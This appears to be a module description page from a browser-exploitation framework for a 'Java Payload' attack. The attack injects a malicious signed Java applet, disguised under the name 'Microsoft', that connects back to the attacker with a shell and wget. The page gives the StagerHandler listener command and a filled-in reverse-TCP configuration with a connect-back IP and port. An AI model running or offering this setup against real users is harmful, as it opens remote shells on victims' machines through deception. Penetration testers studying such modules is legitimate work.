 Java Payload
Description:
Inject a malicious signed Java Applet (JavaPayload) that connects back to the attacker giving basic shell
and wget.
Before launching it, be sure to have the JavaPayload StagerHandler listening,
i.e.: java javapayload.handler.stager.StagerHandler <payload> <IP> <port> -- JSh
Windows Vista is not supported.
Payload:
ReverseTCP
Connect Back
to Host:
10.71.37.117
Connect Back
to Port:
3000
Applet id:
6a6f5dricnjbg6nti346
Applet name:
Microsoft
F4CK
Security Team